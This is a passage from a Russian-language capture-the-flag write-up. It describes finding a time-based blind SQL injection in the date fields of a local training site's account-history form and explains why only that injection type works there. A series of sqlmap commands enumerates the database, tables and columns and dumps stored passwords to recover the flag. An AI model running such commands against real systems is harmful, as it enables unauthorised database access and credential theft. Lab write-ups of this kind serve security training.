Главная страница сайта:

Видим, что дополнительных cookies (помимо сессии) не передается, GET параметров нет, файла robots.txt нет. Кнопки «Пополнить» и «Вывести» являются пустышками — на сервер данных не отправляется. Самая очевидная точка входа — поле ввода дат для истории счета.
При нажатии «показать» отправляется следующий POST запрос:
from=...&to=...&history=Показать
Подставим кавычку в поля to и from – получаем пустую страницу, свидетельствующую о том, что на сайте произошла ошибка.
Теперь от нас требуется раскрутить данную SQL-инъекцию.
Запустим sqlmap для автоматизации данного процесса.
Изучаем https://github.com/sqlmapproject/sqlmap/wiki/Usage — там все довольно наглядно.
python2 sqlmap.py -u http://127.0.0.1/ctf/tasks/inv/index.php --cookie="PHPSESSID=123" --forms
Похоже, что sqlmap вышел на след:

Жмем enter, и смотрим дальше:

Остальные параметры можно не тестировать, так как форма одна, поля to и from в ней равнозначны, поэтому тестирование второго параметра — трата времени.
Итак, мы нашли слепую Time-based инъекцию.
Sqlmap вообще говоря может найти следующие типы sql инъекций:
Boolean-based blind, Error-based, Union query-based, Stacked queries, Time-based blind.
Почему же он нашел слепую? Остальные выгоднее, так как проще в эксплуатации.
Дело в том, что есть еще поле «Доходность счета». В данном случае можно было обойтись одним SQL запросом, сразу посчитав доходность и вернув транзакции за период. Но, как это часто бывает, здесь выполняется два запроса. И если инъекция проходит в одном из них, второй запрос ломается, а нам отдается пустая страница (так как вывод ошибок отключен).
Что ж, тогда нам остается постепенно бинарным поиском вытягивать информацию из базы данных. Поручим это sqlmap.
python2 sqlmap.py -u http://127.0.0.1/ctf/tasks/inv/index.php --cookie="PHPSESSID=ocdvlorucml5rvqvbct8696427" --forms -p from --dbms=MySQL —current-db

Узнаем таблицы в текущей базе данных:
python2 sqlmap.py -u http://127.0.0.1/ctf/tasks/inv/index.php --cookie="PHPSESSID=ocdvlorucml5rvqvbct8696427" --forms -p from --dbms=MySQL --tables -D sqli

По всей видимости пользователи хранятся в hamsters.
Посмотрим, какие там есть колонки:
python2 sqlmap.py -u http://127.0.0.1/ctf/tasks/inv/index.php --cookie="PHPSESSID=ocdvlorucml5rvqvbct8696427" --forms -p from --dbms=MySQL --columns -T hamsters -D sqli

Найдем пароли:
python2 sqlmap.py -u http://127.0.0.1/ctf/tasks/inv/index.php --cookie="PHPSESSID=ocdvlorucml5rvqvbct8696427" --forms -p from --dbms=MySQL --dump -C pass -T hamsters -D sqli

Второй — флаг.

